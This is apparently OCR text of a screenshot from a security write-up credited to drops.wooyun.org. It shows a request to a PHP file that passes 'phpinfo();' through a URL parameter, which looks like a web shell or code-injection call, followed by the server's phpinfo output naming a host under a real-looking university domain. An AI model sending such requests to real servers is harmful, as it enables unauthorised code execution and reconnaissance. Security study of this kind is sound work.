 /fuck.php?v=phpinfo();
X Blog SEC Other OT Len XSS Bak Metasploitable2 - Linux
PHP Version 5.3.3
php
System Linux sovpa6.cc.jyu.fi 2.6.32-431.el6.x86_64 #1 SMP Sun Nov 10 22:19:54 EST 2013
x86_64
Build Date Dec 5 2013 07:10:10
Configure './configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu'
Command '--target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr'
'--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr/share'
drops.wooyun.org